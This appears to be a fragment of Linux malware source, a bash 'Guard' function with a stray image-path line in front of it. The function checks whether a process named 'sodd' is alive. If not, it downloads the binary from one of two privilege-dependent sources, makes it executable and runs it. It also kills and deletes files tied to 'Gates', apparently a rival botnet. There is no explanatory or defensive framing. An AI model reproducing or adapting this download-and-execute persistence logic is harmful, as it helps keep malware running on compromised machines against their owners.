 function Guard(){
local g_file down_flag
down_flag=0
g_file="$DownloadPath/$soddProceName"
WorkProc "sodd" "$g_file" "alive"
if [ "$?" = "0" ]; then
if [ -f "$g_file" ]; then
chmod 755 $g_file
WorkProc "Gates"
ClearGatesFiles
$g_file
if [ "$?" != "0" ]; then
down_flag=1
fi
else
down_flag=1
fi
fi
if [ $down_flag -eq 1 ]; then
if [ $shell_privilege -eq 0 ]; then
DownloadFunc "${sodd_info_arr[0]}" "$g_file"
else
DownloadFunc "${sodd_info_arr[1]}" "$g_file"
fi
chmod 755 $g_file
WorkProc "Gates"
ClearGatesFiles
$g_file
fi
WorkProc "sodd" "$g_file" "kill"
WorkProc "Gates" "$g_file"
ClearGatesFiles
}